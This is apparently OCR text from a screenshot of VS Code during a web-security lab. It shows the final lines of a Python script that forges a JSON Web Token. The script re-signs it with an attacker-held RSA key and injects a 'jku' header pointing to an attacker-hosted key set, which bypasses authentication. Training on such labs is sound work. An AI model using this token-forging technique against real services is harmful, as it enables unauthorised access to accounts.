 Applications Places System
File Edit Selection View Go Run Terminal Help demo.py - Visual Studio Code
demo.py
home > crystal > Desktop > demo.py
'big')).rstrip(b'=').decode('utf-8')
46 }
47 keys = {"keys": [jwk]}
48 print(f"JWK:\n{json.dumps(keys, indent=4)}\n")
49
50 # Generate the modified token
51 modified_token = jwt.encode(decoded_token, private_key, algorithm='RS256', headers={'jku': jku_url, 'kid':
jwk['kid']})
52
53 # Print the modified token header
54 print(f"Modified header:\n{json.dumps(jwt.get_unverified_header(modified_token), indent=4)}\n")
55
56 # Print the final token
57 print("Final Token: " + modified_token)
58
0 0 Ln 58, Col 1 Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit Prettier
Menu /bin/bash [Exploit Server: JWT au... [Burp Suite Community ... demo.py - Visual Studio ...